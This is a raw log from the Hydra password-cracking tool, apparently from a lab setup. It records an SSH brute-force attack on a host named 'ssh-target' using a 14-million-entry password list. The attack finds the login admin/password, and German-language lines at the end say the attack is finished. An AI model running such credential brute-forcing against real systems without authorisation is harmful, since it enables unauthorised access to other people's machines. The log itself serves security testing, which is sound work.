 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-01 12:05:41
[DATA] max 8 tasks per 1 server, overall 8 tasks, 14344401 login tries (l:1/p:14344401), ~1793051 tries per task
[DATA] attacking ssh://ssh-target:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://admin@172.22.0.2:22
[INFO] Successful, password authentication is supported by ssh://172.22.0.2:22
[ATTEMPT] target ssh-target - login "admin" - pass "admin" - 1 of 14344401 [child 0] (0/0)
[ATTEMPT] target ssh-target - login "admin" - pass "" - 2 of 14344401 [child 1] (0/0)
[ATTEMPT] target ssh-target - login "admin" - pass "nimda" - 3 of 14344401 [child 2] (0/0)
[ATTEMPT] target ssh-target - login "admin" - pass "123456" - 4 of 14344401 [child 3] (0/0)
[ATTEMPT] target ssh-target - login "admin" - pass "12345" - 5 of 14344401 [child 4] (0/0)
[ATTEMPT] target ssh-target - login "admin" - pass "123456789" - 6 of 14344401 [child 5] (0/0)
[ATTEMPT] target ssh-target - login "admin" - pass "password" - 7 of 14344401 [child 6] (0/0)
[ATTEMPT] target ssh-target - login "admin" - pass "iloveyou" - 8 of 14344401 [child 7] (0/0)
[ATTEMPT] target ssh-target - login "admin" - pass "princess" - 9 of 14344401 [child 1] (0/0)
[22][ssh] host: ssh-target   login: admin   password: password
[STATUS] attack finished for ssh-target (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-01 12:05:43
[2025-07-01 12:05:44] Hydra Bruteforce abgeschlossen: /logs/hydra.txt
[2025-07-01 12:05:44] Erfolgreich gefundenes Passwort: password
[2025-07-01 12:05:44] [+] Angriff abgeschlossen: 2025-07-01 12:05:44